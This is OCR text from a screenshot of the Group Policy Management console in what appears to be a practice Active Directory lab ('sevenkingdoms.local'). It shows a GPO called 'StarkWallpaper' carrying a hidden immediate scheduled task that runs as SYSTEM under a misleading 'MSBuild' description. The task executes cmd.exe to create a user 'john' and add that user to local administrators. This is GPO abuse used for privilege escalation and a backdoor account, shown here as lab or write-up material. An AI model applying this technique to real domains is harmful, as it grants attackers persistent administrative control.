 p Policy Management
rest: sevenkingdoms.local
Domains
north.sevenkingdoms.local
Default Domain Policy
StarkWallpaper
Domain Controllers
Laps
Group Policy Objects
WMI Filters
Starter GPOs
Sites
Group Policy Modeling
Group Policy Results
StarkWallpaper
Scope Details Settings Delegation
Immediate Task (At least Windows 7) (Name: TASK_1090d15b)
TASK_1090d15b (Order: 2)
General
Task
Name TASK_1090d15b
Author NT AUTHORITY\System
Description MSBuild build and release task
Run only when user is logged S4U
on
UserId NT AUTHORITY\System
Run with highest privileges HighestAvailable
Hidden Yes
Configure for 1.3
Enabled Yes
Actions
1. Start a program
Program/script c:\windows\system32
\cmd.exe
Arguments /c "net user john
H4x00r123.. /add && net
localgroup administrators
john /add"